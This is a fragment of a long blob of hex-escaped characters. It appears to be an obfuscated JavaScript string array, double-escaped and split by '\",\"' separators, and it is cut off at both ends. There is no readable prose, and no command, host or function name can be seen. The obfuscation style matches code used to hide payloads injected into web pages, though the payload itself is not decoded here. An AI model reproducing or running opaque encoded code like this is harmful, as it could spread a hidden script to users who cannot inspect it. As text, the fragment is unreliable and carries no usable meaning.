71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x